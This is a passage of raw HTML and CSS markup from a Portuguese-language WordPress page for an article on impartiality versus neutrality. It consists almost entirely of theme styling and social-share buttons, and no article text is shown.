                    margin-right: 7px;
                
					position: relative;
					top: 2px;
				}.tdi_67 svg,
				.tdi_67 svg *{
					fill: #666666;
				
					fill: #666666;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;letter-spacing:0px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_67{
					font-family:Roboto Slab !important;font-size:13px !important;line-height:1 !important;font-weight:400 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><span class="tdb-date-icon tdb-date-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M22.528 503.735h978.944v35.84h-978.944v-35.84z"></path></svg></span><time class="entry-date updated td-module-date" datetime="2022-02-23T08:51:22-03:00">23/02/2022</time></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_69  wpb_column vc_column_container tdc-inner-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_69{
                    vertical-align: baseline;
                }.tdi_69 .vc_column-inner > .wpb_wrapper,
				.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_69 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_70 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }.tdi_70 .td-post-sharing,
				.tdi_70 .tdb-share-classic{
					text-align: right;
				}
</style><div id="tdi_70" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.contraditor.com%2Fimparcialidade-e-neutralidade-uma-distincao-relevante%2F" title="Facebook" >
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=IMPARCIALIDADE+E+NEUTRALIDADE%3A++UMA+DISTIN%C3%87%C3%83O+RELEVANTE%3F&url=https%3A%2F%2Fwww.contraditor.com%2Fimparcialidade-e-neutralidade-uma-distincao-relevante%2F&via=contraditor_com" title="Twitter" >
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=IMPARCIALIDADE+E+NEUTRALIDADE%3A++UMA+DISTIN%C3%87%C3%83O+RELEVANTE%3F %0A%0A https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/" title="WhatsApp" >
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=IMPARCIALIDADE E NEUTRALIDADE:  UMA DISTINÇÃO RELEVANTE?&body=https://www.contraditor.com/imparcialidade-e-neutralidade-uma-distincao-relevante/" title="Email" >
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_70" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_content tdi_71 td-pb-border-top td-post-contraditor td_block_template_2 td-post-content tagdiv-type"  data-td-block-uid="tdi_71" >
<style>

/* inline tdc_css att */

.tdi_71{
margin-top:20px !important;
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
